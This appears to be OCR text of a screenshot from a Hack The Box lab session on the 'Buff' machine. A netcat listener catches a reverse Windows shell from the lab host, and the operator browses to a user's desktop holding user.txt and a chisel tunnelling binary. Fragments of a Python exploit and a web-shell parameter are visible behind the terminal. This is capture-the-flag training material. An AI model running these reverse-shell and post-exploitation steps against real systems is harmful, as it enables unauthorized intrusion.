 mrb3n's Bro Hut - Mozill...
~/hackthebox/buff/explo...
Terminal
T: 26 °C
EN
mrb3n's Bro Hut - Mozilla Firefox
Terminal
Help
Terminal
Terminal
Terminal
[roy@MSI]-[~]
$nc -lvp 8080
listening on [any] 8080 ...
10.10.10.198: inverse host lookup failed: Unknown host
connect to [10.10.15.8] from (UNKNOWN) [10.10.10.198] 57591
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>cd ../../../../users/shaun/desktop
cd ../../../../users/shaun/desktop
C:\Users\shaun\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Desktop
20/11/2020 11:01 <DIR> .
20/11/2020 11:01 <DIR> ..
20/11/2020 11:02 8,832,512 chisel-x64.exe
20/11/2020 10:43 34 user.txt
2 File(s) 8,832,546 bytes
2 Dir(s) 7,456,272,384 bytes free
C:\Users\shaun\Desktop>type.
" % sys.argv[0]
0.0.0.3:443/gym
($_GET["telepa
=False)
Find Prev
Find All
Spaces: 4
Python